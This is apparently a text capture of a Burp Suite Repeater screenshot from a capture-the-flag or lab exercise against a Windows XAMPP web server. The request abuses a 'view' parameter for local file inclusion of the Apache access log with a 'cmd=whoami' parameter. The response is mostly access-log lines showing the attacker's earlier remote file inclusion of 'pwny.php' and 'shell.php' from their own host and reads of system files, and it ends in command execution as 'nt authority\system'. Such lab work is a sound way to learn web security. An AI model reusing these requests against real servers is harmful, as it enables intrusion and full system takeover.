 Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.10.166.134 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET http://10.10.166.134/dev/index.html?view=C:/xampp/apache/logs/access.log&cmd=whoami HTTP/1.1
2 Host: 10.10.166.134
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=p49enqf8r8ua27at62hdarig2q
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
2164 10.8.5.10 - - [30/Jan/2025:19:40:18 +0000] "GET /dev/images/bg-highlight.jpg HTTP/1.1" 404 299
"http://10.10.166.134/dev/css/style.css" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0"
2165 10.8.5.10 - - [30/Jan/2025:19:40:18 +0000] "GET /dev/images/bg-footer.png HTTP/1.1" 200 2226
"http://10.10.166.134/dev/css/style.css" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0"
2166 10.8.5.10 - - [30/Jan/2025:19:40:18 +0000] "GET /dev/images/bg-footnote.jpg HTTP/1.1" 200 3010
"http://10.10.166.134/dev/css/style.css" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0"
2167 10.8.5.10 - - [30/Jan/2025:19:40:18 +0000] "GET /dev/images/border.png HTTP/1.1" 200 995
"http://10.10.166.134/dev/css/style.css" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0"
2168 10.8.5.10 - - [30/Jan/2025:19:40:18 +0000] "GET /dev/images/icons.png HTTP/1.1" 200 3386
"http://10.10.166.134/dev/css/style.css" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0"
2169 10.8.5.10 - - [30/Jan/2025:19:40:18 +0000] "GET /favicon.ico HTTP/1.1" 200 30894
"http://10.10.166.134/dev/" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
2170 10.8.5.10 - - [30/Jan/2025:19:40:22 +0000] "GET /dev/index.html?view=about.html HTTP/1.1" 200 1918
"http://10.10.166.134/dev/" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
2171 10.8.5.10 - - [30/Jan/2025:19:40:22 +0000] "GET /dev/images/frames.png HTTP/1.1" 200 11228
"http://10.10.166.134/dev/css/style.css" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0"
2172 10.8.5.10 - - [30/Jan/2025:19:40:22 +0000] "GET /dev/images/thumb-up.jpg HTTP/1.1" 200 35846
"http://10.10.166.134/dev/index.html?view=about.html" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0"
2173 10.8.5.10 - - [30/Jan/2025:19:42:15 +0000] "GET /dev/index.html?view=C:/boot.ini HTTP/1.1" 200 1079 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
2174 10.8.5.10 - - [30/Jan/2025:19:42:34 +0000] "GET /dev/index.html?view=idonotexist HTTP/1.1" 200 1079 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
2175 10.8.5.10 - - [30/Jan/2025:19:42:39 +0000] "GET /dev/index.html?view=idonotexist.html HTTP/1.1" 200 1089
"-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
2176 10.8.5.10 - - [30/Jan/2025:19:45:59 +0000] "GET /dev/index.html?view=http://10.8.5.10/pwny.php HTTP/1.1"
200 1295 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
2177 10.8.5.10 - - [30/Jan/2025:19:46:07 +0000] "GET /dev/index.html?view=http://10.8.5.10:9001/pwny.php
HTTP/1.1" 200 1305 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
2178 10.8.5.10 - - [30/Jan/2025:19:47:08 +0000] "GET /dev/index.html?view=http://10.8.5.10:9001/shell.php
HTTP/1.1" 200 1307 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
2179 10.8.5.10 - - [30/Jan/2025:19:49:51 +0000] "GET /dev/index.html?view=C:/apache/log/access.log HTTP/1.1" 200
1105 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
2180 10.8.5.10 - - [30/Jan/2025:19:50:17 +0000] "GET /dev/index.html?view=C:/opt/xampp/logs/access.log HTTP/1.1"
200 1113 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
2181 10.8.5.10 - - [30/Jan/2025:19:50:34 +0000] "GET /dev/index.html?view=C:/xampp/apache/logs/access.log
HTTP/1.1" 200 370376 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
2182 10.8.5.10 - - [30/Jan/2025:19:55:41 +0000] "GET /dev/index.html?view=C:/xampp/apache/logs/access.log
HTTP/1.1" 200 370576 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
2183 10.8.5.10 - - [30/Jan/2025:19:55:52 +0000] "GET
http://10.10.166.134/dev/index.html?view=C:/xampp/apache/logs/access.log HTTP/1.1" 200 370776 "-" "nt
authority\system
2184 "
2185 </p>
</body>
2186 </html>
Search 0 highlights
Inspector
Selection 19 (0x13)
Selected text
nt authority\system
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 10
Inspector
Notes
Done 371,314 bytes | 395 millis
Event log (4) All issues Memory: 126.9MB